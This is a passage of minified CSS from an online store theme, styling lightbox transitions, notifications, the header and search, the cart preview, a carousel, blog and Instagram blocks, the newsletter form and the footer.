1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(360deg);transform:rotate(360deg)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0);transform:rotate(0)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}@media all and (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px 0}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px 5px;min-width:130px;padding:0 15px;text-decoration:none;-webkit-transition:all .2s;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:0 0;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0 0;outline:0;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px 2px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:center center;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:0;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a::before{border:6px solid #ff5268;bottom:0;content:'';left:0;opacity:0;position:absolute;right:0;top:0;-webkit-transition:all .2s cubic-bezier(.25, .46, .45, .94);transition:all .2s cubic-bezier(.25, .46, .45, .94);z-index:99991}.fancybox-thumbs__list a:focus::before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active::before{opacity:1}@media all and (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.fancybox-thumbs{background:#ddd}#growls-bc,#growls-bl,#growls-br,#growls-cc,#growls-cl,#growls-cr,#growls-default,#growls-tc,#growls-tl,#growls-tr,.ontop{z-index:50000;position:fixed}#growls-default{top:10px;right:10px}#growls-tl{top:10px;left:10px}#growls-tr{top:10px;right:10px}#growls-bl{bottom:10px;left:10px}#growls-br{bottom:10px;right:10px}#growls-tc{top:10px;right:10px;left:10px}#growls-bc{bottom:10px;right:10px;left:10px}#growls-cc{top:50%;left:50%;margin-left:-125px}#growls-cl{top:50%;left:10px}#growls-cr{top:50%;right:10px}#growls-bc .growl,#growls-tc .growl{margin-left:auto;margin-right:auto}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:#fff;background:#7f8c8d}.growl.growl-error{color:#fff;background:#c0392b}.growl.growl-notice{color:#fff;background:#2ecc71}.growl.growl-warning{color:#fff;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.pencil-banner{background:#000}.pencil-banner .banner-contain{color:#fff;padding:5px 15px 5px 0;display:block}.pencil-banner .control-close-btn{position:absolute;right:0;top:7px}.pencil-banner .control-close-btn svg{fill:white;height:12px;width:12px}.pencil-banner .pancil-banner-inn{position:relative}.stuck{background:#fff;position:fixed;top:0;left:0;width:100%;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.3);box-shadow:0 0 7px 0 rgba(0,0,0,.3);-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:bounceInDown;animation-name:bounceInDown;border-top:2px solid #555!important}.stuck .navPages-container{border-bottom:none;border-top:none}.stuck .navPages{text-align:center}.artify-layout--electronics .stuck{border-top:2px solid #222!important}.header{margin-bottom:20px;border-bottom:none;-webkit-animation-duration:.7s;animation-duration:.7s}.header.stuck .header-mid-section,.header.stuck .header-navigation,.header.stuck .pencil-banner{display:none}.artify-layout--jewelry .header{background:#0b0b11}.header-mid-section{padding:30px 0}.contactNumber{font-weight:500;font-size:20px}.contactNumber a{color:#555}.contactNumber a:hover{color:#555}.contactNumber svg{vertical-align:middle;fill:#555555}.contactNumber strong{font-weight:700;font-size:18px;margin-left:10px}.display-table-first{width:100%;display:table;position:relative;z-index:10}.display-table-first>.column,.display-table-first>.columns{display:table-cell;vertical-align:middle;float:none!important}.accountMenu{display:none;position:absolute;z-index:9999;right:0;top:170%;background:#fff;padding:15px;padding-bottom:6px;border:1px solid #ccc;width:180px;height:auto;text-align:left}.accountMenu:before{content:"";position:absolute;top:-20px;right:0;height:20px;width:20px;background:0 0}.navUser .userSummary li{margin-left:0;position:relative}.navUser .userSummary li .sf-with-ul::before{content:"";background:0 0;height:15px;width:100%;position:absolute;right:0;top:100%}.navUser .userSummary ul{float:none;padding:15px 15px 6px}.navUser .userSummary ul li{float:none;list-style-type:none;margin-bottom:10px;margin-left:0;font-size:14px}.navUser .userSummary ul li a{color:#555;display:block;font-weight:400;text-transform:capitalize}.navUser .userSummary ul li a:hover{color:#555}.navUser .userSummary ul li a.has-dropdown{font-size:1rem}.navUser .userSummary ul li.navUser-item--account a,.navUser .userSummary ul li.navUser-item--account span{margin-bottom:9px}.navUser .userSummary ul li.nav-currency{margin-top:20px;padding-top:20px;margin-bottom:0;border-top:1px solid #ccc}.navUser .userSummary ul li.nav-currency b{font-weight:400;color:#555}.navUser .userSummary ul li.nav-currency span{color:#555}.navUser .userSummary ul li.nav-currency .navUser-section{padding:0}.navUser .userSummary ul li.nav-currency .currencyOption{padding:0}.navUser .userSummary ul li.nav-currency .currencyOption li{font-size:12px;margin:0 5px 5px 0;float:left}.navUser .userSummary ul li.nav-currency .currencyOption li span{display:block;padding:4px 13px;border:1px solid #ccc;height:27px;line-height:15px}.navUser .userSummary ul li.nav-currency .currencyOption li span:hover{border:1px solid #555}.navUser .userSummary ul li.nav-currency .currencyOption li span.active{border:1px solid #555}.artify-layout--jewelry .userSummary .arrow{border-color:#fff}.navUser-section svg{fill:#555555}.nav-compare,.navUser-item--cart{position:relative}.navUser{padding:0;text-align:right}.navUser ul li{margin-left:20px}.navUser ul li.navUser-navigation a svg{height:20px;width:20px}.navUser ul li a svg{transition:color .15s ease;-webkit-transition:color .15s ease;-moz-transition:color .15s ease;display:inline-block;vertical-align:middle;height:22px;width:22px}.navUser ul li a .common-angle svg{height:12px;width:12px}.navUser ul li a:hover svg{fill:#555555}.navUser ul li.nav-compare .countPill{right:-14px;top:-15px}.navUser .previewCart ul li{margin-left:0;padding:10px 0}.artify-layout--jewelry .previewCartItem-name a{color:#999}.artify-layout--jewelry .previewCartItem-brand{color:#8f8f8f}.artify-layout--jewelry .accountMenu{background:#000}.artify-layout--jewelry .accountMenu .menuList ul li a,.artify-layout--jewelry .accountMenu .menuList ul li.nav-currency b,.artify-layout--jewelry .accountMenu .menuList ul li.nav-currency span,.artify-layout--jewelry .accountMenu .menuList ul li.navUser-item--account span{color:#ccc}.artify-layout--jewelry .accountMenu .menuList ul li a:hover{color:#555}.previewCartItem-brand{color:#555}.dropdown-menu .previewCartItem-name a{color:#555}.previewCartItem-price{color:#555}.previewCartItem-content{text-align:left}.previewCartItem-image{width:110px}.previewCartTotal{font-size:14px}.previewCartTotal label{float:left}.previewCartTotal .cart-sub-total{float:right;font-weight:700}.search-view-all .button{width:100%}.quickSearch-main{display:inline-block;vertical-align:middle}.quickSearch-main .form{margin:0}.quickSearch-main .form .form-fieldset{margin:0;padding:0}.quickSearch-main .form .form-fieldset .form-field{margin:0;position:relative}.quickSearch-main .form .form-fieldset .form-field .form-input{height:32px;padding:0 30px 0 9px}.quickSearch-main .search-icon{position:absolute;top:0;right:0;z-index:0}.quickSearch-main .search-icon:hover svg{fill:#999999}.quickSearch-main .search-icon .searchIcon{cursor:pointer;padding:5px 7px;display:block;width:100%;height:100%;position:absolute;top:0;right:0;z-index:2;font-size:0;border:none;background:0 0}.quickSearch-main .search-icon svg{width:30px;height:32px;display:block;position:relative;z-index:1;top:0;transition:color .15s ease;-webkit-transition:color .15s ease;-moz-transition:color .15s ease;padding:7px;fill:#555555}.quickSearchMessage{font-size:16px;margin:0;padding:15px;border:1px solid #ccc;position:relative}.MenuRightSection{display:inline-block;vertical-align:middle;line-height:normal;padding-top:2px}.countPill{position:absolute;right:-14px;top:-15px;line-height:20px;background:#eee;font-weight:400;color:#000}.artify-layout--beauty .countPill{background:#555}.artify-layout--jewelry .countPill{background:#000;color:#fff}.artify-layout--jewelry .previewCartTotal{color:#fff}.artify-layout--jewelry #quickSearch .productGrid:after{border-bottom-color:#000}.artify-layout--jewelry .quickSearchMessage{background:#000}.artify-layout--jewelry .quickSearchMessage:after{border-bottom-color:#000}.artify-layout--electronics .countPill{background:#000;color:#fff}#quickSearch{position:relative}#quickSearch .quickSearchResults{z-index:99999;right:0;top:140%;position:absolute;background:#fff;padding:0;width:345px}@media screen and (max-width:63.9375em){#quickSearch .quickSearchResults .ViewAllBtn{background:#555;color:#fff;text-align:center;padding:5px;display:block;cursor:pointer}}#quickSearch .quickSearchResults .card-figcaption-body{display:none}#quickSearch .card-body-inn{border:none;padding:0 5px}#quickSearch .productGrid{border:1px solid #ccc;position:relative;float:left;width:100%}#quickSearch .productGrid:after,#quickSearch .productGrid:before{display:block;bottom:100%;right:25px;border:solid transparent;content:"";height:0;width:0;position:absolute;pointer-events:none}#quickSearch .productGrid:after{border-bottom-color:#fff;border-width:8px;margin-left:-8px;right:27px}#quickSearch .productGrid:before{border-bottom-color:#ccc;border-width:10px;margin-left:-10px}#quickSearch .productGrid .product{margin-left:0;width:100%;padding:0}#quickSearch .productGrid .product:first-child .card{border-top:none}@media screen and (max-width:47.9375em){#quickSearch .productGrid .product{width:100%}}#quickSearch .productGrid .product .card-figure{display:inline-block;vertical-align:middle;width:25%}#quickSearch .productGrid .product .card-figure a .card-img-container::before{display:none}@media screen and (max-width:47.9375em){#quickSearch .productGrid .product .card-figure{width:15%}}@media screen and (max-width:35.4375em){#quickSearch .productGrid .product .card-figure{width:25%}}#quickSearch .productGrid .product .card-body{display:inline-block;vertical-align:middle;width:70%;padding:5px 0 5px 15px;text-align:left}#quickSearch .productGrid .product .card{float:left;width:100%;text-align:left;margin-bottom:0;border:none;border-top:1px solid #ccc;padding:5px 10px;display:inline-block}#quickSearch .productGrid .product .card:hover{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}@media screen and (max-width:63.9375em){#quickSearch .productGrid .product .card{padding:15px;border-left:1px solid #ccc}}@media screen and (max-width:47.9375em){#quickSearch .productGrid .product .card{padding:5px 15px;border-left:none}}@media screen and (max-width:63.9375em){#quickSearch .productGrid .product .card .card-title{margin-bottom:5px}}@media screen and (max-width:47.9375em){#quickSearch .productGrid .product .card .card-title{margin-bottom:0}}#quickSearch .productGrid .product .card .product-item-price span{margin:0}@media screen and (max-width:47.9375em){#quickSearch .productGrid .product .card p{margin-bottom:0}}#quickSearch .productGrid .product .card-button-block{display:none}.MobileSearchSection{display:none}.header-wrp{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:568px){.header-position--left .header-phone{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;text-align:center}.header-position--left .header-logo-wrp{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.header-position--left .header-nav{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.header-position--left .header-logo--left{margin-left:0}.header-position--right .header-logo-wrp{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.header-position--right .header-nav{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.header-position--right .header-nav .navUser{text-align:center}}.header-navigation{border-bottom:1px solid #ccc;padding:10px 0}.header-navigation .usermenu{display:none}.header-navigation ul{margin:0}.header-navigation ul li{position:relative;margin-bottom:0}.header-navigation ul li .sf-with-ul::before{content:"";background:0 0;height:15px;width:100%;position:absolute;left:0;top:100%}.header-navigation .currencyOption{position:absolute;top:140%;left:0;margin:0;list-style:none;border:1px solid #ccc;width:150px;padding:15px;z-index:99;background:#fff;display:none}.header-navigation .currencyOption li{margin-top:10px;margin-bottom:0}.header-navigation .currencyOption li:first-child{margin-top:0}.header-navigation .currencyOption a{display:block;color:#555}.header-navigation .currencyOption a.active,.header-navigation .currencyOption a:hover{color:#555}.header-navigation .currencyOption a strong{vertical-align:middle;margin-left:5px;font-weight:400}.header-navigation .currencyOption.dropdown-menu-arrow:after,.header-navigation .currencyOption.dropdown-menu-arrow:before{left:10%;bottom:100%}.header-navigation .nav-currency{position:relative;cursor:pointer;list-style:none}.header-navigation .nav-currency li{margin-bottom:0}.header-navigation .nav-currency span{color:#555}.header-navigation .nav-currency span img{vertical-align:middle}.header-navigation .nav-currency span span{vertical-align:middle;margin-left:4px}.header-navigation .nav-currency span span:hover{color:#555}.header-navigation .nav-currency .common-angle svg{fill:#555555;margin-left:5px}.header-navigation .navUser-item--account .navUser-or{display:inline-block}.header-navigation .top-nav-right ul{list-style:none}.header-navigation .top-nav-right ul ul li{float:none;display:inline-block;vertical-align:middle;margin-bottom:0}.header-navigation .top-nav-right ul ul li:first-child a{border-left:none}.header-navigation .top-nav-right ul ul li a{font-size:14px;font-weight:400;color:#555;text-transform:capitalize;padding:0 15px;border-left:1px solid #ccc}.header-navigation .top-nav-right ul ul li a em{font-style:normal}.header-navigation .top-nav-right ul ul li a:hover{color:#555}.header-navigation .top-nav-right ul ul li a.nav-login{padding-right:0}.header-navigation .top-nav-right ul ul li a.nav-signup{border:none;padding:0}.emptyCompare .header-navigation .top-nav-right ul ul li a em{display:none}.artify-layout--beauty .header-navigation .currencyOption a{color:#555}.artify-layout--beauty .header-navigation .currencyOption a:hover{color:#555}.artify-layout--beauty .header-navigation .currencyOption a.active{color:#555}.artify-layout--jewelry .header-style2 .navUser-item--cart .item-text .cart-sub-total{color:#555;font-weight:700}.artify-layout--jewelry .navUser-item--cart .dropdown-menu.is-open::after{border-bottom-color:#000}.navUser-item--cart .dropdown-menu{right:-25px!important;padding:0 20px 20px}.navUser-item--cart .dropdown-menu.is-open{top:140%!important}.navUser-item--cart .dropdown-menu.is-open:after,.navUser-item--cart .dropdown-menu.is-open:before{bottom:100%;left:90%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.navUser-item--cart .dropdown-menu.is-open:after{border-bottom-color:#fff;border-width:8px;margin-left:-8px}.navUser-item--cart .dropdown-menu.is-open:before{border-bottom-color:#ccc;border-width:10px;margin-left:-10px}.header-style2 .navUser-item--cart{margin-left:15px}.header-style2 .navUser-item--cart .cart-icon{display:inline-block;vertical-align:middle}.header-style2 .navUser-item--cart .item-text{display:inline-block;vertical-align:middle;margin-left:6px;text-transform:capitalize;font-size:14px;color:#555;font-weight:500}.header-style2 .navUser-item--cart .item-text em{font-style:normal}.header-style2 .navUser-item--cart .item-text .cart-sub-total{display:block;font-weight:400;color:#555}.header-style2 .navUser-item--cart .navUser-action{text-align:left}.header-style2 .navUser-item--cart svg{fill:#555555;height:30px;width:30px}.header-style2 .navUser-item--cart .countPill{display:block}.header-style2 .navUser-item--cart .dropdown-menu.is-open:after,.header-style2 .navUser-item--cart .dropdown-menu.is-open:before{left:auto;right:23px}.header-style2 .navUser-item--cart .dropdown-menu{right:0!important}.header-style2 .navUser-item--cart .dropdown-menu.is-open:after{right:25px}.header-style2 .MenuRightSection{padding-top:0}.navPages-container{border-top:1px solid #ccc;border-bottom:1px solid #ccc;background:#fff}.usp-box{background:#f8f8f8;padding:9px;text-align:center;line-height:normal}.usp-box img{max-height:20px}.usp-box h3,.usp-box img{display:inline-block;vertical-align:middle}.usp-box h3{margin:0 0 0 15px;font-size:14px;font-weight:400;color:#555;vertical-align:middle}.artify-layout--beauty .usp-box,.artify-layout--electronics .usp-box,.artify-layout--jewelry .usp-box{background:0 0;border:1px solid #ccc}@media screen and (min-width:0\0){.cart-item-figure{padding:15px 0}.cart-item-figure:after{display:none}.cart-item-image{position:inherit}}.heroCarousel-content{width:500px;left:auto;text-align:left;right:0}.heroCarousel-content-wrp{transition:.4s ease .8s;-webkit-transition:.4s ease .8s;-moz-transition:.4s ease .8s;-webkit-transform:translateX(20px);transform:translateX(20px);opacity:0}.slick-active .heroCarousel-content-wrp{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);opacity:1}.heroCarousel-title{font-size:36px;font-weight:700;line-height:40px;margin-bottom:13px}.heroCarousel-description{font-size:18px;font-weight:400;line-height:normal;max-width:276px;width:100%}.heroCarousel-wrap{position:relative}.heroCarousel{margin-bottom:30px}.heroCarousel .slick-next:focus,.heroCarousel .slick-next:hover,.heroCarousel .slick-prev:focus,.heroCarousel .slick-prev:hover{background:0 0}.heroCarousel .slick-next,.heroCarousel .slick-prev{background:0 0;border:none;margin-top:0}.heroCarousel .slick-dots{bottom:15px}.heroCarousel .slick-dots li{background:0 0;padding:0}.heroCarousel .slick-dots li button{background:#696969;border:none}.heroCarousel .slick-dots li.slick-active button{background:#b6b6b6!important;border:none}.heroCarousel .slick-next:after,.heroCarousel .slick-prev:after{color:#696969}.heroCarousel.slick-dotted.slick-slider{margin-bottom:20px}.heroCarousel .SlideItem-0 .heroCarousel-title{color:#2d2d2d}.heroCarousel .SlideItem-0 .heroCarousel-description{color:#2d2d2d}.heroCarousel .SlideItem-0 .heroCarousel-action.button{background:#000;color:#fff;border-color:#000}.heroCarousel .SlideItem-0 .heroCarousel-action.button:hover{background:#404040;border-color:#404040}.heroCarousel .SlideItem-1 .heroCarousel-title{color:#2d2d2d}.heroCarousel .SlideItem-1 .heroCarousel-description{color:#2d2d2d}.heroCarousel .SlideItem-1 .heroCarousel-action.button{background:#000;color:#fff;border-color:#000}.heroCarousel .SlideItem-1 .heroCarousel-action.button:hover{background:#404040;border-color:#404040}.heroCarousel .SlideItem-2 .heroCarousel-title{color:#2d2d2d}.heroCarousel .SlideItem-2 .heroCarousel-description{color:#2d2d2d}.heroCarousel .SlideItem-2 .heroCarousel-action.button{background:#000;color:#fff;border-color:#000}.heroCarousel .SlideItem-2 .heroCarousel-action.button:hover{background:#404040;border-color:#404040}.heroCarousel .SlideItem-3 .heroCarousel-title{color:#2d2d2d}.heroCarousel .SlideItem-3 .heroCarousel-description{color:#2d2d2d}.heroCarousel .SlideItem-3 .heroCarousel-action.button{background:#000;color:#fff;border-color:#000}.heroCarousel .SlideItem-3 .heroCarousel-action.button:hover{background:#404040;border-color:#404040}.heroCarousel .SlideItem-4 .heroCarousel-title{color:#2d2d2d}.heroCarousel .SlideItem-4 .heroCarousel-description{color:#2d2d2d}.heroCarousel .SlideItem-4 .heroCarousel-action.button{background:#000;color:#fff;border-color:#000}.heroCarousel .SlideItem-4 .heroCarousel-action.button:hover{background:#404040;border-color:#404040}.blog-body h3{font-size:16px;font-weight:500;margin-top:13px;margin-bottom:10px;line-height:normal}.blog-body h3 a{color:#555}.blog-body h3 a:hover{color:#555}.blog-body p{line-height:normal;margin-bottom:14px}.artify-layout--beauty .blog-body p{line-height:18px}.home-blog-block{clear:both}.home-blog-block .container,.home-blog-block .wrapper{position:relative}.home-blog-block .page-heading.product-list-title{margin-bottom:24px}.home-blog-block .column:last-child:not(:first-child),.home-blog-block .columns:last-child:not(:first-child){float:left}.blog-view{position:absolute;top:4px;right:0;background:#fff;padding-left:10px}.blog-auth{border-bottom:1px solid #ccc;padding:9px 0}.blog-auth .authorname,.blog-auth .blog-date{color:#999}.blog-auth .blog-date{float:right}.blog-auth .authorname{float:left}.post_image-container{height:185px;display:table;width:100%}.post_image-container .banner-block{display:table-cell;vertical-align:middle}.post_image-container img{max-height:185px}.socialLinks-item.socialLinks-item--google_plusone{margin-right:12px;margin-bottom:0}.socialLinks-item .addthis_button_google_plusone{position:relative;height:27px}.socialLinks-item .addthis_button_google_plusone svg{width:28px;height:28px}.socialLinks-item .addthis_button_google_plusone .google_plusone_iframe_widget{position:absolute;top:0;left:0;opacity:0;text-align:left;height:100%!important;width:28px!important}.socialLinks-item.socialLinks-item--facebookLike{margin-bottom:0}.socialLinks-item.socialLinks-item--facebookLike iframe{position:static!important;height:25px;width:110px;display:-webkit-box;display:-ms-flexbox;display:flex}.addthis_toolbox .socialLinks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.instagrame{clear:both}.instagrame .page-heading.product-list-title{margin-bottom:24px}.instagrame .page-heading.product-list-title svg{fill:#555555;height:25px;width:26px;vertical-align:middle}.instagrame .page-heading.product-list-title i{vertical-align:middle}.insta-block .slick-next,.insta-block .slick-prev{margin-top:-38px}.insta-block .insta-item a{position:relative;overflow:hidden;display:block}.insta-block .insta-item a img{display:inline-block;width:100%}.insta-block .insta-item a:before{content:"";position:absolute;background:url(../icons/instagram-logo.svg);background-size:cover;height:40px;width:40px;line-height:40px;left:50%;margin-left:-20px;top:50%;margin-top:-20px;z-index:5;opacity:0;transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s}.insta-block .insta-item a:after{top:0;left:0;right:0;bottom:0;content:"";position:absolute;opacity:0;background:linear-gradient(315deg,#6154c6 0,#db3683 100%);transition:all .4s ease 0s;-moz-transition:all .4s ease 0s;-webkit-transition:all .4s ease 0s}.insta-block .insta-item a:hover:after{opacity:.8}.insta-block .insta-item a:hover:before{opacity:1}.insta-item-wrap{padding:0 6px}.footer.footer-border{border-top:1px solid #ccc}.newsletterSection{background:#555}.newsletterSection .footer-info-col{border-left:none;width:auto;margin-bottom:0}.artify-layout--jewelry .newsletterSection .footer-info-heading{color:#fff}.artify-layout--jewelry .footer-newsletter-summary{color:#fff}.footer-info-col--social{margin-bottom:0}.footer-info-col--social.footer-info-col{padding:10px 40px}.footer-info-col--social .socialLinks{line-height:32px}.footer-info-col--social .socialLinks .socialLinks-item{margin-bottom:0}.footer-info-col--social .socialLinks .icon:hover svg{fill:#555555}.footer-info-col--social .socialLinks .icon svg{fill:#555555}.footer-info-col--social .socialLinks .icon.icon--stumbleupon{height:24px;width:24px}.footer-info-col--social .socialLinks .icon.icon--pinterest{height:19px;width:20px}.footer-info-col--social .socialLinks .icon.icon--google,.footer-info-col--social .socialLinks .icon.icon--linkedin,.footer-info-col--social .socialLinks .icon.icon--youtube{height:20px;width:20px}.newsletterForm{padding:12px 0}.newsletterForm .footer-info-heading{font-size:24px;line-height:normal;color:#fff;text-transform:none;margin-bottom:0;font-weight:500}.newsletterForm .form{margin:0}.newsletterForm .form .form-fieldset{margin:0;padding:0}.newsletterForm .form .form-fieldset .form-field{margin-bottom:0}.newsletterForm .form .form-fieldset .form-field .form-input{height:auto}.newsletterForm .button{background:#fff;color:#333;margin-left:15px;height:auto;border:none;width:auto}.newsletterForm .button:active,.newsletterForm .button:focus,.newsletterForm .button:hover{background:#efefef;color:#000;border:none}.artify-layout--jewelry .newsletterForm .button{background:#14141d;color:#ccc}.artify-layout--jewelry .newsletterForm .button:hover{opacity:.8}.newsletter-text{display:inline-block;vertical-align:middle;margin-right:60px;margin-top:-4px}.newsletter-form{width:460px;display:inline-block;vertical-align:middle}.newsletter-form .form-prefixPostfix .form-inlineMessage{text-align:left}.artify-layout--jewelry .newsletter-form .form-prefixPostfix .form-inlineMessage{color:red}.artify-layout--jewelry .newsletter-form .form-prefixPostfix .form-inlineMessage:before{display:none}.artify-layout--jewelry .newsletter-form .form-field--error .form-input{border-color:red}.footer-info{padding:40px 0 20px;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}.footer-info:after,.footer-info:before{display:none}.footer-info-heading{font-weight:700;font-size:16px;text-transform:uppercase;margin-bottom:10px;color:#555;font-family:Roboto,Arial,Helvetica,sans-serif}.footer-info-heading .common-angle{display:none}.footer-copyright>.powered-by{color:#555}.footer-info-list li{margin-bottom:4px}.footer-info-list li a{color:#555;font-size:1rem;text-align:left}.footer-info-list li a:hover{color:#555}.footer-info-list li.view-all a{color:#555}.footer-info-list li.view-all a:hover{color:#555}.artify-layout--beauty .footer-info-heading{color:#555}.artify-layout--beauty .newsletter-text .footer-info-heading{color:#fff}.artify-layout--beauty .footer-newsletter-summary{color:#fff}.footer-info-col{padding:0 40px;border-left:1px solid #ccc;width:20%;margin-bottom:2rem}.footer-info-col.store-info{padding-left:0;border-left:none}.footer-info-col.store-info .f-email{margin-bottom:10px}.footer-info-col.store-info .f-email a{color:#555}.footer-info-col.store-info .f-email a svg{vertical-align:middle;height:16px;width:16px;fill:#555555;margin-right:5px}.footer-info-col.store-info .f-email a:hover{color:#555}.footer-info-col.store-info .f-email a:hover svg{fill:#555555}.footer-info-col .header-logo{margin-bottom:20px;text-align:left;color:#000;margin-top:-10px;position:relative;z-index:1}.footer-info-col .header-logo .header-logo-image{max-width:180px;position:static}.footer-info-col .header-logo .header-logo-image-container:after{display:none}.footer-info-col .header-logo .header-logo-text{font-size:48px}.addressInfo{color:#555;margin-bottom:5px}.addressInfo address{margin-bottom:9px;font-style:normal}.addressInfo .contact a{color:#555}.addressInfo .contact a svg{vertical-align:middle;height:16px;width:16px;fill:#555555;margin-right:5px}.addressInfo .contact a:hover{color:#555}.addressInfo .contact a:hover svg{fill:#555555}.footer_bottom{padding:10px 0;border-top:1px solid #ccc}.footer_bottom .footer-copy,.footer_bottom .footer-partner{padding-top:8px;padding-bottom:8px}.footer-payment-icons{margin-top:0}.footer-payment-icons svg{fill:#555555}.footer-payment-icons svg:hover{fill:#555555}.footer-payment-icons .footer-payment-icon{margin-top:0;max-width:40px}.footer-payment-icons .footer-payment-icon.amazonpay{max-width:20px;margin-left:0}.side-empty .footer-payment-icons{text-align:left}.footer-info-col:last-child:not(:first-child){float:none}.footer-payment{float:none;margin:0 auto;display:inline-block;vertical-align:middle}.powered-by{display:inline-block}.powered-by a{color:#555}.powered-by a:hover{color:#555}.socialLinks--alt .icon{height:18px;width:18px}.footer-newsletter-summary{color:#fff;margin-top:10px}.breadcrumbs{text-align:left}.breadcrumb{font-size:14px}.breadcrumb::before{color:#555}.breadcrumb a{color:#555}.breadcrumb.is-active .breadcrumb-label{color:#555}.breadcrumb .breadcrumb-label:hover{color:#555}h2.page-heading.sub-category-title{font-size:18px;border-bottom:none;padding-bottom:0;margin-bottom:15px}.artify-layout--jewelry h2.page-heading.sub-category-title{color:#555}.artify-layout--jewelry .sub-category-block li 